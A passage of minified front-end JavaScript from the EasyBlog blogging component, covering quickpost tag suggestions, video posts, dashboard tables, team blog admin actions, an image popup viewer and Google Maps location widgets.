}}}}),b.resolve()}),EasyBlog.module("site/dashboard/quickpost/tags",function(a){var b=this,c={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38},d={38:"up",40:"down",37:"left",39:"right"};EasyBlog.require().library("textboxlist").script("site/vendors/nearest").done(function(){EasyBlog.Controller("Quickpost.Form.Tags",{defaultOptions:{templates:{},"{tagTemplate}":"[data-tag-template]",readOnly:!1,"{tags}":"[data-eb-composer-tags]","{tag}":".textboxlist-item","{total}":"[data-eb-composer-tags-total]","{count}":"[data-eb-composer-tags-count]","{suggestions}":".eb-composer-tags-suggestions","{selection}":".eb-composer-tags-selection","{toggleButton}":"[data-eb-composer-tags-toggle-button]","{itemgroup}":".eb-composer-tags-selection-itemgroup","{item}":".eb-composer-tags-selection-itemgroup > div","{textfield}":"[data-textboxlist-textField]","{textboxlist}":"[data-eb-composer-tags-textboxlist]","{jsondata}":"[data-eb-composer-tags-jsondata]","{tagsInput}":"[data-quickpost-tags]"}},function(b,e,f,g,h,i){return{init:function(){e.readOnly=a("[data-eb-composer-tags-readonly]").length>0,a.template("composer/textboxlist/item",a("[data-tag-template]").detach().html()),h=b.selection,g=b.suggestions;
var c=parseInt(b.tags().attr("data-eb-composer-tags-max"))||null;b.textboxlist().textboxlist({component:"eb",max:c,ignoreLocked:!0,view:{item:"composer/textboxlist/item"},filterItem:function(b){return a.isString(b)?i.sanitize(b):(b.title=i.sanitize(b.title),b)}}),i=b.tagger=a.extend(b.textboxlist().textboxlist("controller"),b.tagger),g.populate("",!0)},tagger:{sanitize:function(b){return a.trim(b).replace(/,/g,"")},addLockedItem:function(b){b=a.trim(b);var c=i.get(b),d=c&&!c.locked;c&&i.deleteItem(c.id),i.addItem({id:a.uid("item-"),title:b,key:i.getItemKey(b),locked:!0,assigned:d},!0)
}},"{textfield} keydown":function(a,f){var i=f.which,j=h.activeItem;switch(i){case c.UP:case c.DOWN:case c.LEFT:case c.RIGHT:var k=d[i];(j.length>0||"down"==k)&&(g.navigate(k),f.preventDefault());break;case c.ESCAPE:j.length>0?h.deactivate(j):b.suggestions().hasClass("is-showing")?g.collapse():a.val("");break;case c.ENTER:if(j.length>0)return h.use(j),f.preventDefault(),void 0;e.readOnly&&f.preventDefault();break;default:g.populateFromTextfield()}},"{item} mouseover":function(a){h.deactivate(),h.activate(a)},"{item} mouseout":function(){h.deactivate()
},"{item} click":function(a){h.use(a)},"{textboxlist} addItem":function(b,c,d){a(h.get(d.title)).addClass("is-used")},"{textboxlist} removeItem":function(b,c,d){a(h.get(d.title)).removeClass("is-used")},"{textboxlist} listChange":a.debounce(function(){g.refresh();var a=b.tagger.getAddedItems().length;b.count().text(a)},15),"{toggleButton} click":function(){g[b.suggestions().hasClass("is-showing")?"collapse":"expand"]()},suggestions:{index:0,tags:[],expand:function(){g.tick++,b.suggestions().addClass("is-showing")
},collapse:function(){g.tick++,b.suggestions().removeClass("is-showing")},refresh:function(){var a=b.item(":not(.is-used)");b.suggestions().toggleClass("is-empty",a.length<1),g.count()},show:function(){g.tick++,g.refresh(),g.expand()},hide:function(){var a=++g.tick;g.collapse(),setTimeout(function(){a===g.tick&&g.reset()},500)},set:function(a){a.length<1?(g.hide(),g.tags=[]):(g.reset(),g.tags=a)},reset:function(){g.tags=[],g.i=0,b.itemgroup().empty()},pid:0,tick:0,currentQuery:null,query:a.memoize(function(a){return EasyBlog.ajax("site/views/tags/suggest",{search:a}).fail(function(){})
}),populate:function(a,c){g.tick++;var d=++g.pid;g.currentQuery&&g.currentQuery.abort(),a=i.sanitize(a),b.suggestions().addClass("is-busy"),g.currentQuery=g.query(a).done(function(a){g.pid===d&&(g.set(a),g.suggest(c))}).fail(function(){g.pid!==d}).always(function(){b.suggestions().removeClass("is-busy"),g.currentQuery=null})},populateTimer:null,populateFromTextfield:function(){g.tick++,clearTimeout(g.populateTimer),setTimeout(function(){var a=b.textfield(),c=i.sanitize(a.val());""===c?(g.hide(),g.populate("",!0)):g.query.cache.hasOwnProperty(c)?g.populate(c):g.populateTimer=setTimeout(function(){g.populate(c)
},250)},1)},suggest:function(c){var d=g.tags;if(!(d.length<1)){for(var j,k,m,e=0,f=d.length,l=[];f>e&&(j=d[g.i]);)k=j.title,m=h.get(k)||h.create(k),l.push(m),i.get(k)?a(m).addClass("is-used"):e++,g.i++;b.itemgroup().append(l),c?g.refresh():g.show()}},navigate:function(c){var d=b.item(),e=b.itemgroup(),f=h.activeItem,i=a(f[0]||b.textfield()[0]).nearest(d,c);i.length>0?(h.activate(i),e.scrollIntoView(i)):f.length>0&&("down"==c&&(g.suggest(),e.scrollIntoView(f)),"up"==c&&h.deactivate())},count:function(){var c=a.pluck(g.tags,"title"),d=a.keys(i.itemsByTitle),e=a.without.apply(null,[c].concat(d)),f=e.length;
b.total().text(f+"")}},selection:{items:{},activeItem:a(),create:function(a){var b=document.createElement("div");return b.innerHTML=a,h.items[a]=b},get:function(a){return h.items[a]},activate:function(a){h.deactivate(),h.activeItem=a.addClass("active")},deactivate:function(){h.activeItem.removeClass("active"),h.activeItem=a()},use:function(c){var c=a(c),d=c.text(),e=i.addItem(d);e&&(b.textfield().focus(),c.is(h.activeItem)&&(nextItem=c.next(b.item)[0]||c.prev(b.item)[0],h.deactivate(c),nextItem&&h.activate(a(nextItem))),b.textfield().val(""),g.refresh())
}},fillTags:function(){var c=b.tagger.getAddedItems(),d=a.pluck(c,"title").join(",");b.tagsInput().val(d)},clearTags:function(){b.tagger.clearItems(),b.textfield().val(""),g.refresh(),g.reset(),g.hide(),g.populateFromTextfield(),b.tagsInput().val("")}}}),b.resolve()})}),EasyBlog.module("site/dashboard/quickpost/video",function(a){var b=this;EasyBlog.Controller("Quickpost.Form.Video",{defaultOptions:{"{form}":"[data-microblog-form]","{loader}":"[data-quickpost-video-loader]","{getVideo}":"[data-quickpost-video-retrieve]","{title}":"[data-quickpost-video-title]","{content}":"[data-quickpost-video-source]","{tags}":"[data-quickpost-tags]","{privacy}":"[data-quickpost-privacy]","{category}":"[data-quickpost-category]","{tagSuggest}":"[data-quickpost-form][data-type='video'] [data-eb-composer-tags]","{noCookie}":"[data-youtube-nocookie]","{relatedSource}":"[data-youtube-related]","{previewWrapper}":"[data-video-preview-wrapper]","{preview}":"[data-quickpost-video-preview]"}},function(b){return{init:function(){b.tagSuggest().implement("EasyBlog.Controller.Quickpost.Form.Tags")
},"{getVideo} click":function(a,c){c.preventDefault(),b.loader().removeClass("hidden"),EasyBlog.ajax("site/views/quickpost/getVideo",{link:b.content().val()}).done(function(a,c){b.loader().addClass("hidden"),b.noCookie().toggleClass("hidden",!c),b.relatedSource().toggleClass("hidden",!c),b.previewWrapper().removeClass("hidden"),b.preview().addClass("has-preview"),b.preview().html(a)})},"{self} onPublishQuickPost":function(c,d,e,f,g){if("video"==f){var h=b.tagSuggest().controller();h.fillTags(),e.data={title:a(g).find(b.title.selector).val(),type:"video",content:a(g).find(b.content.selector).val(),tags:a(g).find(b.tags.selector).val(),privacy:a(g).find(b.privacy.selector).val(),category:a(g).find(b.category.selector).val(),noCookie:a(g).find("[data-option-nocookie]").val(),relatedSource:a(g).find("[data-option-related]").val()}
}},"{self} onClearForm":function(c,d,e,f,g){if("video"==f){var h=b.tagSuggest().controller();h.clearTags(),a(g).find(b.title.selector).val(""),a(g).find(b.content.selector).val(""),a(g).find(b.tags.selector).val(""),b.noCookie().addClass("hidden"),b.relatedSource().addClass("hidden"),b.previewWrapper().addClass("hidden"),b.preview().removeClass("has-preview"),b.preview().html("")}}}}),b.resolve()}),EasyBlog.module("site/dashboard/table",function(){var b=this;EasyBlog.require().script("site/vendors/affix").done(function(a){EasyBlog.Controller("Dashboard.Table",{defaultOptions:{"{checkAll}":"[data-eb-table-checkall]","{checkbox}":"[data-eb-table-checkbox]","{affix}":"[data-eb-spy=affix]","{row}":"table > tbody > tr","{action}":"[data-eb-action]","{actions}":"[data-eb-table-actions]","{apply}":"[data-eb-table-apply]","{task}":"[data-eb-table-task]","{search}":"[data-eb-form-search]","{returnInput}":"[data-table-grid-return]","{idInput}":"[data-table-grid-id]","{taskInput}":"[data-table-grid-task]","{sortInput}":"input:hidden[name=sort]","{orderingInput}":"input:hidden[name=ordering]","{sortButton}":"[data-table-grid-sort]"}},function(b){return{init:function(){b.updateHeader(),a(window).resize(function(){b.updateHeader()
})},updateHeader:function(){var a=b.element.width(),c=b.affix().offset();b.affix().css("width",a),b.affix().affix({offset:{top:c.top-20}})},submitForm:function(){b.element.submit()},getSelectedCheckbox:function(){var c=[],d=b.checkbox(":checked");return d.each(function(b,d){c.push(a(d).val())}),c},clearSelectedCheckboxes:function(){b.checkAll().prop("checked",!1),b.checkAll().trigger("change")},"{sortButton} click":function(a){var c=a.data("column"),d=a.data("ordering");b.sortInput().val(c),b.orderingInput().val(d),b.submitForm()
},"{search} click":function(){b.submitForm()},"{action} click":function(a,c){c.stopPropagation();var d=a.data("eb-action"),e=a.parents("[data-eb-actions]").data("id"),f=a.data("type");return"dialog"==f?(EasyBlog.dialog({content:EasyBlog.ajax(d,{ids:[e]}),bindings:{"{submitButton} click":function(){this.form().submit()}}}),void 0):("form"==f&&(b.clearSelectedCheckboxes(),b.idInput().val(e),b.taskInput().val(d),b.submitForm()),void 0)},"{row} click":function(a){var c=a.find("input[name=ids\\[\\]]"),d=c.is(":checked");
return a.toggleClass("is-checked",!d),c.is(":disabled")?void 0:d?(c.prop("checked",!1).trigger("change"),void 0):(c.prop("checked",!0).trigger("change"),void 0)},"{checkAll} change":function(a){var d=a.is(":checked");d?b.actions().removeClass("hide"):b.actions().addClass("hide"),b.checkbox().not(":disabled").prop("checked",d)},"{checkbox} change":function(){var d=b.getSelectedCheckbox();return d.length>0?(b.actions().removeClass("hide"),void 0):(b.actions().addClass("hide"),void 0)},"{apply} click":function(){var e=a.trim(b.task().val());
if(""==e)return!1;var f=b.task().find(":selected").data("confirmation");if(!f)return b.taskInput().val(e),b.submitForm(),!1;var g=b.getSelectedCheckbox();EasyBlog.dialog({content:EasyBlog.ajax(f,{ids:g}),bindings:{"{submitButton} click":function(){b.taskInput().val(e),b.submitForm()}}})}}}),b.resolve()})}),EasyBlog.module("site/dashboard/teamblogs",function(a){var b=this;EasyBlog.Controller("Dashboard.Teamblogs",{defaultOptions:{teamId:null,"{removeMember}":"[data-remove-member]","{setAdmin}":"[data-set-admin]","{removeAdmin}":"[data-remove-admin]"}},function(b,c){return{init:function(){c.teamId=b.element.data("teamId")
},"{removeMember} click":function(b){var e=a(b).parents("[data-team-member]"),f=e.data("id");EasyBlog.ajax("site/controllers/teamblogs/removeMember",{id:f,teamId:c.teamId}).done(function(){e.addClass("hide")})},"{setAdmin} click":function(b){var e=a(b).parents("[data-team-member]"),f=e.data("id");EasyBlog.ajax("site/controllers/teamblogs/setAdmin",{id:f,teamId:c.teamId}).done(function(){a(b).addClass("hide"),e.find("[data-remove-admin]").removeClass("hide"),e.find("[data-member-is-admin]").removeClass("hide")
})},"{removeAdmin} click":function(b){var e=a(b).parents("[data-team-member]"),f=e.data("id");EasyBlog.ajax("site/controllers/teamblogs/removeAdmin",{id:f,teamId:c.teamId}).done(function(){a(b).addClass("hide"),e.find("[data-set-admin]").removeClass("hide"),e.find("[data-member-is-admin]").addClass("hide")})}}}),b.resolve()}),EasyBlog.module("featured",function(a){var b=this;EasyBlog.require().done(function(){EasyBlog.Controller("Featured.Scroller",{defaultOptions:{elements:null,itemWidth:null,autorotate:{enabled:!1,interval:50},"{placeHolder}":".slider-holder","{slider}":".featured-entries","{sliderItems}":".slider-holder ul li","{sliderNavigation}":".featured-navi .featured-a a"}},function(b){return{init:function(){b.options.itemWidth=b.placeHolder().width()+1;
var a=b.sliderItems().length*parseInt(b.options.itemWidth);b.slider().css("width",a),b.sliderItems().css("width",b.options.itemWidth),b.options.autorotate.enabled&&setTimeout(function(){b.initAutoRotate()},1e3*parseInt(b.options.autorotate.interval))},nextItem:function(c){var d=a(c).data("slider"),e=0;1!=d&&(e=b.options.itemWidth*parseInt(d-1)),b.slider().children(":nth-child("+d+")").show(),b.slider().animate({left:"-"+e+"px"},"slow"),b.sliderNavigation(".active").removeClass("active"),a(c).addClass("active")
},"{sliderNavigation} click":function(a){b.nextItem(a)},initAutoRotate:function(){var c=!1;b.sliderNavigation().each(function(){a(this).hasClass("active")&&1!=c&&(0==a(this).next().length?b.nextItem(b.sliderNavigation(":first")):b.nextItem(a(this).next()),c=!0)}),setTimeout(function(){b.initAutoRotate()},1e3*parseInt(b.options.autorotate.interval))}}}),b.resolve()})}),EasyBlog.module("site/gdpr",function(a){var b=this;a(document).on("click.gdpr.link","[data-gdpr-download-link]",function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/dashboard/confirmDownloadGDPR")})
}),b.resolve()}),EasyBlog.module("site/layout/image/legacy",function(a){function c(a){var b=a.parent(),c=b.css("float");if("none"==c&&(c=a.css("float")),"none"==c){var d=a[0].style;"auto"==d.marginLeft&&"auto"==d.marginRight&&(c="center")}return"none"==c&&(c=b.attr("align"),(void 0===c||"none"==c)&&(c=a.attr("align"))),/none|middle/.test(c)&&(c="center"),c}var b=this,d=".easyblog-thumb-preview img, img.easyblog-image-caption, img[data-popup], img[data-style]";a(document).ready(function(){function b(){a(d).each(function(){var b=a(this),d=b.parent(),e=b.attr("src"),f=b.is(".speedcache-lazy"),g="";
f&&(g=b.attr("data-speedcachelazy-src"));var h=a('<div class="eb-image">'),i=a('<div class="eb-image-figure">');i.appendTo(h);var j=a('<a class="eb-image-viewport"><img /></a>');j.appendTo(i);{var k=d.is(".easyblog-thumb-preview"),l=!!b.attr("data-popup"),m=k||l;d.is("a:not(.easyblog-thumb-preview)")}if(m){var o=b.attr("data-popup");if(k){var o=d.attr("href"),p=d.attr("data-popup");if(p)var o=d.attr("data-popup")}var q=o.replace("https://","//");q=q.replace("http://","//");var r=window.eb.rootUrl.replace("https://","//");
r=r.replace("http://","//"),q.indexOf(r)<0&&(o=window.eb.rootUrl+"/"+o),j.addClass("eb-image-popup-button").attr({href:o,title:d.attr("title")})}else j.attr({href:d.attr("href"),title:d.attr("title"),target:d.attr("target")});var s=h.find("img"),t=b.attr("width"),u=void 0!=t&&t.indexOf("%")>=0;u&&(t="100%"),s.attr({src:e,width:t,height:b.attr("height"),alt:b.attr("alt")}),f&&(s.attr("data-speedcachelazy-src",g),s.addClass("speedcache-lazy speedcache-lazy-hidden"));var v=b.is(".easyblog-image-caption");if(v){var w=a('<div class="eb-image-caption"><span></span></div>'),x=b.attr("title");
w.appendTo(h).find("span").append(x),t?w.css("width",t):(w.hide(),s.on("load",function(){w.css("width",s.width()).show()}))}var y=b.attr("data-style")||(v?"gray":"");y&&h.addClass("style-"+y);var z=c(b),A=a('<div class="ebd-block ebd-block--legacy" data-type="image">'),B="auto";u&&(B=b.attr("width")),/left|right/.test(z)&&A.addClass("is-nested nest-"+z).css("width",B),/center/.test(z)&&A.addClass("is-"+z).css("text-align","center").css("width",B).css("display","block").css("margin-right","auto").css("margin-left","auto"),A.append(h),m&&!l?d.replaceWith(A):b.replaceWith(A)
})}b(),a(document).on("ebscroll.onAfterEntryLoad",function(){b()}),a(document).on("ebscroll.onAfterListingLoad",function(){b()})}),b.resolve()}),EasyBlog.module("site/layout/image/popup",function(a){var b=this,c="",d="",e="",f=".eb-image-popup",g=".eb-image-popup-button",h=".eb-image-popup-close-button",i=".eb-image-popup-container",j=".eb-image-popup-footer",k=".eb-image-popup-thumbs",l=".eb-image-popup-thumb",m=".eb-image",n=".eb-image-viewport",o=".eb-image-caption > span",p=".eb-thumbs",q="keyup.eb.imagepopup",r="click.eb.imagepopup",s="resize.eb.imagepopup",t="keydown.eb.imagepopup",u="[data-blog-content], [data-blog-posts-item]",v="data-eb-entry-cover",w=EasyBlog.ImagePopup={getDirection:function(){var a="rtl"==window.ezb.direction?"right":"left";
return a},init:function(){""==c&&(c=EasyBlog.template("site/layout/image/popup"),d=EasyBlog.template("site/layout/image/popup/thumb"),e=EasyBlog.template("site/layout/image/container"))},open:function(){w.init(),a("body").addClass("is-eb-photo-popup"),w.close(),a("body").noscroll(!0),a(window).off(q).on(q,function(b){27==b.which&&(w.close(),a("body").removeClass("is-eb-photo-popup"))}).off(r).on(r,function(b){var c=a(b.target).parentsUntil(f).andSelf().filter(m);c.length||(w.close(),a("body").removeClass("is-eb-photo-popup"))
}).off(s).on(s,function(){w.refresh()}).off(t).on(t,function(b){if(a(l).length){var c=b.which;if(/37|38|39|40/.test(c)){var e,d=a(l+".active");/37|38/.test(c)&&(e=d.prev(l)),/39|40/.test(c)&&(e=d.next(l)),e.length&&w.openPopupThumb(e),b.preventDefault()}}});var b=a(c);b.appendTo("body")},close:function(){a(window).off(q).off(r).off(s).off(t),a(f).data("destoyed",!0).remove(),a("body").noscroll(!1)},openThumbnails:function(b,c,e){w.open();var l,f=a(j),h=a(k),i=0,p=0;b.find(m).each(function(){var b=a(this),f=b.attr(v);
if("undefined"!=typeof f&&f!==!1)return!0;var j=b.find(g);if(e&&0==j.length)return!0;var k=b.find("img"),m=k.attr("src"),n=j.attr("href"),o=j.attr("title"),q=a(d).attr("data-url",n).attr("data-caption",o).find("img").attr("src",m).end().appendTo(h);i+=q.outerWidth(!0),b[0]==c[0]&&(l=q),p++}),p>1&&f.show(),h.css("width",i),w.openPopupThumb(l)},openImage:function(a){w.open();var b=a.find(o),c=a.find(g),d=c.attr("href"),e=b.text();e||(e=c.attr("caption")),e||(e=c.attr("title")),w.showImage(d,e)},openPopupThumb:function(b){var c=b.attr("data-url"),d=b.attr("data-caption");
a(l).removeClass("active"),b.addClass("active"),w.showImage(c,d),w._reposition()},showImage:function(b,c){var d=a(f),g=d.find(i);d.addClass("is-loading"),d.find(m).remove();var h=a(e),j=h.find(n),k=h.find(o);k.text(c).css("display",c?"block":"none"),h.addClass("style-popup").appendTo(g);var l=a("<img>");l.on("load",function(){d.data("destroyed")||(d.removeClass("is-loading").addClass("is-preparing"),w.resize(),d.removeClassAfter("is-preparing"))}).on("error",function(){d.removeClass("is-loading").addClass("is-failed")
}).appendTo(j).attr("src",b)},refresh:function(){w.resize(),w.reposition()},resize:function(){var b=a(f),c=a(j),d=b.find(m),e=d.find("img"),g=c.height(),h=e.width(),i=e.height(),k=b.width(),l=b.height(),n=.75*k,o=.75*l-g,p=n/h;targetWidth=h*p,targetHeight=i*p;var q=targetHeight>o;q&&(p=o/i,targetWidth=h*p,targetHeight=i*p),e.css({width:targetWidth,height:targetHeight});var r=d.width(),s=d.height()-g,t=this.getDirection();d.css("top",(l-s)/2-g),d.css(t,(k-r)/2)},reposition:function(){var b=a(j),c=a(k),d=a(l+".active"),e=b.width()/2,f=d.position().left+d.width()/2,g=e-f;
c.css("left",g)},_reposition:a.debounce(function(){w.reposition()},350)};a(document).on("click",n,function(){var c=a(this),d=c.attr("href");"javascript:void(0)"===d&&c.siblings(g).click()}).on("click",g,function(b){if(!(b.shiftKey||b.ctrlKey||b.metaKey)){var c=a(this),d=c.closest(m),e=d.closest(p);if(e.length)w.openThumbnails(e,d);else{var f=c.parent(),g=f.attr(v);if("undefined"!=typeof g&&g!==!1)w.openImage(d);else{var h=d.parents(u);w.openThumbnails(h,d,!0)}}b.stopPropagation(),b.preventDefault()}}).on("click",n,function(b){var c=a(this);
if(!c.attr("href")){var d=c.closest(m),e=d.find(g);e.length&&(e.click(),b.stopPropagation(),b.preventDefault())}}).on("click",l,function(b){var c=a(this);w.openPopupThumb(c),b.stopPropagation(),b.preventDefault()}).on("click",h,function(){w.close(),a("body").removeClass("is-eb-photo-popup")}).on("click",i,function(b){var c=a(n);c.is(b.target)||0!==c.has(b.target).length||(w.close(),a("body").removeClass("is-eb-photo-popup"))}),b.resolve()}),EasyBlog.module("site/layout/template",function(a){var b=this,c=EasyBlog.template=function(b){if(b){if(c.cache.hasOwnProperty(b))return c.cache[b];
var d='.eb-template[data-name="'+b+'"]',e=a.trim(a(d).detach().html());return e&&(c.cache[b]=e),e}};c.cache={},b.resolve()}),EasyBlog.module("site/location",function(){var b=this;EasyBlog.require().library("ui/autocomplete").script("site/vendors/ratings").done(function(a){EasyBlog.Controller("Location.Form",{defaultOptions:{language:"en",initialLocation:null,mapType:"ROADMAP","{locationInput}":".locationInput","{locationLatitude}":".locationLatitude","{locationLongitude}":".locationLongitude","{locationMap}":".locationMap","{autoDetectButton}":".autoDetectButton"}},function(b){return{init:function(){var c=a.uid("ext");
window[c]=function(){a.___GoogleMaps.resolve()},a.___GoogleMaps||(a.___GoogleMaps=a.Deferred(),EasyBlog.require().script({prefetch:!1},"https://maps.googleapis.com/maps/api/js?sensor=true&language="+b.options.language+"&callback="+c)),a.___GoogleMaps.done(function(){b._init()})},_init:function(){b.geocoder=new google.maps.Geocoder,b.hasGeolocation=void 0!==navigator.geolocation,b.hasGeolocation?b.autoDetectButton().show():b.autoDetectButton().remove(),b.locationInput().autocomplete({delay:300,minLength:0,source:b.retrieveSuggestions,select:function(a,c){b.locationInput().autocomplete("close"),b.setLocation(c.item.location)
}}).prop("disabled",!1),b.autocomplete=b.locationInput().autocomplete("widget"),b.autocomplete.addClass("location-suggestion");var e=a.trim(b.options.initialLocation);e&&b.getLocationByAddress(e,function(a){b.setLocation(a[0])}),b.busy(!1)},busy:function(a){b.locationInput().toggleClass("loading",a)},getUserLocations:function(a){b.getLocationAutomatically(function(c){b.userLocations=b.buildDataset(c),a&&a(c)})},getLocationByAddress:function(a,c){b.geocoder.geocode({address:a},c)},getLocationByCoords:function(a,c,d){b.geocoder.geocode({location:new google.maps.LatLng(a,c)},d)
},getLocationAutomatically:function(a,c){return navigator.geolocation?(navigator.geolocation.getCurrentPosition(function(c){b.getLocationByCoords(c.coords.latitude,c.coords.longitude,a)},c),void 0):c("ERRCODE","Browser does not support geolocation or do not have permission to retrieve location data.")},renderMap:function(a,c){b.busy(!0),b.locationMap().show();var d=new google.maps.Map(b.locationMap()[0],{zoom:15,center:a.geometry.location,mapTypeId:google.maps.MapTypeId[b.options.mapType],disableDefaultUI:!0}),e=new google.maps.Marker({position:a.geometry.location,center:a.geometry.location,title:a.formatted_address,map:d}),f=new google.maps.InfoWindow({content:c});
google.maps.event.addListener(d,"tilesloaded",function(){f.open(d,e),b.busy(!1)})},setLocation:function(a){a&&(b.locationResolved=!0,b.lastResolvedLocation=a,b.locationInput().val(a.formatted_address),b.locationLatitude().val(a.geometry.location.lat()),b.locationLongitude().val(a.geometry.location.lng()),b.renderMap(a,a.formatted_address))},removeLocation:function(){b.locationResolved=!1,b.locationInput().val(""),b.locationLatitude().val(""),b.locationLongitude().val(""),b.locationMap().hide()},buildDataset:function(b){var c=a.map(b,function(a){return{label:a.formatted_address,value:a.formatted_address,location:a}
});return c},retrieveSuggestions:function(a,c){b.busy(!0);var d=a.term,e=function(a){c(a),b.busy(!1)};""==d?e(b.userLocations||[]):b.getLocationByAddress(d,function(a){e(b.buildDataset(a))})},suggestUserLocations:function(){b.hasGeolocation&&b.userLocations&&(b.removeLocation(),b.locationInput().autocomplete("search","")),b.busy(!1)},"{locationInput} blur":function(){setTimeout(function(){var c=a.trim(b.locationInput().val());""==c?b.removeLocation():b.locationResolved?c!=b.lastResolvedLocation.formatted_address&&b.setLocation(b.lastResolvedLocation):b.removeLocation()
},250)},"{autoDetectButton} click":function(){b.busy(!0),b.hasGeolocation&&!b.userLocations?b.getUserLocations(b.suggestUserLocations):b.suggestUserLocations()}}}),EasyBlog.Controller("Location.Map",{defaultOptions:{animation:"drop",language:"en",useStaticMap:!1,disableMapsUI:!0,zoom:5,fitBounds:null,minZoom:null,maxZoom:null,center:null,locations:[],mapType:"ROADMAP",width:500,height:400,enableClusterer:!1,"{locationMap}":".locationMap"}},function(b){return{init:function(){b.mapLoaded=!1;var c=a.uid("ext");
window[c]=function(){a.___GoogleMaps.resolve()};var d=b.options.gMapsKey;if(EasyBlog.require().script("site/markerclusterer"),1==b.options.useStaticMap){var e="&language="+String(b.options.language),f="&size="+String(b.options.width)+"x"+String(b.options.height),g="&zoom="+String(b.options.zoom),h="&center="+String(parseFloat(b.options.locations[0].latitude).toFixed(6))+","+String(parseFloat(b.options.locations[0].longitude).toFixed(6)),i="&maptype="+google.maps.MapTypeId[b.options.mapType],j="&markers=",k="https://maps.googleapis.com/maps/api/staticmap?sensor=false"+e+f;
if(!empty(d))var k="https://maps.googleapis.com/maps/api/staticmap?key="+d+e+f;if(1==b.options.locations.length)j+=String(parseFloat(b.options.locations[0].latitude).toFixed(6))+","+String(parseFloat(b.options.locations[0].longitude).toFixed(6)),k+=g+h+i+j;else{var l=new Array;a.each(b.options.locations,function(a,b){l.push(String(parseFloat(b.latitude).toFixed(6))+","+String(parseFloat(b.longitude).toFixed(6)))}),j+=l.join("|"),k+=j+i}b.locationMap().show().html('<img src="'+k+'" />'),b.busy(!1)}else{var c=a.uid("ext");
window[c]=function(){a.___GoogleMaps.resolve()},a.___GoogleMaps||(a.___GoogleMaps=a.Deferred(),d?EasyBlog.require().script({prefetch:!1},"https://maps.googleapis.com/maps/api/js?key="+d+"&language="+b.options.language+"&callback="+c):EasyBlog.require().script({prefetch:!1},"https://maps.googleapis.com/maps/api/js?language="+b.options.language+"&callback="+c)),a.___GoogleMaps.done(function(){b._init()})}},_init:function(){null===b.options.fitBounds&&(b.options.fitBounds=1==b.options.locations.length?!1:!0),b.options.disableMapsUI=Boolean(b.options.disableMapsUI),b.locations=new Array,a.each(b.options.locations,function(a,c){"null"!=c.latitude&&"null"!=c.longitude&&b.locations.push(new google.maps.LatLng(c.latitude,c.longitude))
}),b.locations.length>0&&b.renderMap(),b.busy(!1)},busy:function(a){b.locationMap().toggleClass("loading",a)},renderMap:function(){b.busy(!0),b.locationMap().show();var a;a=b.options.center?new google.maps.LatLng(center.latitude,center.longitude):b.locations[0],b.map=new google.maps.Map(b.locationMap()[0],{zoom:parseInt(b.options.zoom),minZoom:parseInt(b.options.minZoom),maxZoom:parseInt(b.options.maxZoom),center:a,mapTypeId:google.maps.MapTypeId[b.options.mapType],disableDefaultUI:b.options.disableMapsUI}),google.maps.event.addListener(b.map,"tilesloaded",function(){0==b.mapLoaded&&(b.mapLoaded=!0,b.loadLocations())
})},loadLocations:function(){if(b.bounds=new google.maps.LatLngBounds,b.infoWindow=new Array,markerClustererMarker=new Array,a.each(b.locations,function(a,c){b.bounds.extend(c),marker=b.addMarker(c,b.options.locations[a]),markerClustererMarker.push(marker)}),b.options.fitBounds&&b.map.fitBounds(b.bounds),b.options.enableClusterer){localPath="/components/com_easyblog/assets/vendors/markerclusterer/";{new MarkerClusterer(b.map,markerClustererMarker,{imagePath:localPath+"m"})}}},addMarker:function(a,c){if(a){var d=new google.maps.Marker({position:a,map:b.map});
return d.setAnimation(google.maps.Animation.DROP),b.addInfoWindow(d,c),d}},addInfoWindow:function(c,d){var e=d.content;e||(e=d.address);var f=new google.maps.InfoWindow;f.setContent(e),b.infoWindow.push(f),b.options.locations.length>1?google.maps.event.addListener(c,"click",function(){a.each(b.infoWindow,function(a,b){b.close()}),f.open(b.map,c)}):(google.maps.event.addListener(c,"click",function(){f.open(b.map,c)}),f.open(b.map,c)),d.ratingid&&google.maps.event.addListener(f,"domready",function(){a("[data-eb-module-postmap] [data-rating-form]");
a("[data-eb-module-postmap] [data-rating-form]").implement(EasyBlog.Controller.Ratings)})}}}),b.resolve()})}),MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_PATH_="../images/m",MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_="png",MarkerClusterer.prototype.extend=function(a,b){return function(a){for(var b in a.prototype)this.prototype[b]=a.prototype[b];return this}.apply(a,[b])},MarkerClusterer.prototype.onAdd=function(){this.setReady_(!0)},MarkerClusterer.prototype.draw=function(){},MarkerClusterer.prototype.setupStyles_=function(){if(!this.styles_.length)for(var b,a=0;b=this.sizes[a];a++)this.styles_.push({url:this.imagePath_+(a+1)+"."+this.imageExtension_,height:b,width:b})
},MarkerClusterer.prototype.fitMapToMarkers=function(){for(var d,a=this.getMarkers(),b=new google.maps.LatLngBounds,c=0;d=a[c];c++)b.extend(d.getPosition());this.map_.fitBounds(b)},MarkerClusterer.prototype.setStyles=function(a){this.styles_=a},MarkerClusterer.prototype.getStyles=function(){return this.styles_},MarkerClusterer.prototype.isZoomOnClick=function(){return this.zoomOnClick_},MarkerClusterer.prototype.isAverageCenter=function(){return this.averageCenter_},MarkerClusterer.prototype.getMarkers=function(){return this.markers_
},MarkerClusterer.prototype.getTotalMarkers=function(){return this.markers_.length},MarkerClusterer.prototype.setMaxZoom=function(a){this.maxZoom_=a},MarkerClusterer.prototype.getMaxZoom=function(){return this.maxZoom_},MarkerClusterer.prototype.calculator_=function(a,b){for(var c=0,d=a.length,e=d;0!==e;)e=parseInt(e/10,10),c++;return c=Math.min(c,b),{text:d,index:c}},MarkerClusterer.prototype.setCalculator=function(a){this.calculator_=a},MarkerClusterer.prototype.getCalculator=function(){return this.calculator_
},MarkerClusterer.prototype.addMarkers=function(a,b){for(var d,c=0;d=a[c];c++)this.pushMarkerTo_(d);b||this.redraw()},MarkerClusterer.prototype.pushMarkerTo_=function(a){if(a.isAdded=!1,a.draggable){var b=this;google.maps.event.addListener(a,"dragend",function(){a.isAdded=!1,b.repaint()})}this.markers_.push(a)},MarkerClusterer.prototype.addMarker=function(a,b){this.pushMarkerTo_(a),b||this.redraw()},MarkerClusterer.prototype.removeMarker_=function(a){var b=-1;if(this.markers_.indexOf)b=this.markers_.indexOf(a);
